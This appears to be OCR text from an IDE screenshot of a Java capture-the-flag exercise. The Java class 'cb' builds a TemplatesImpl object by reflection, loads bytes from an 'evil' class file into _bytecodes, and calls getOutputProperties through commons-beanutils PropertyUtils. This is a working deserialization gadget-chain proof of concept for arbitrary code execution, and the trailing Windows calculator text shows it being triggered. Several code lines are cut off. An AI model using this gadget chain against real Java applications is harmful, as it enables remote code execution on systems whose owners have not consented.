 TransformingComparator.class pom.xml (Yaml) Person.java cb.java TemplatesImpl.java ThreadLocal.java PropertyUtils.class Calc_Templ.java TreeMap.java
public class cb {
5 3
public static void main(String[] args) throws InvocationTargetException, IllegalAcces
Class templateClass = templates.getClass();
Field _name = templateClass.getDeclaredField( name: "_name");
_name.setAccessible(true);
_name.set(templates,"Harder");
Field _bytecodes = templateClass.getDeclaredField( name: "_bytecodes");
_bytecodes.setAccessible(true);
byte[] evil = Files.readAllBytes(Paths.get( first: "E:\\CTF_java\\Yaml\\target\\class
byte[][] codes = {evil};
_bytecodes.set(templates,codes);
Field _tfactory = templateClass.getDeclaredField( name: "_tfactory");
_tfactory.setAccessible(true);
_tfactory.set(templates,new TransformerFactoryImpl());
System.out.println(PropertyUtils.getProperty(templates, name: "outputProperties")
}
}
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −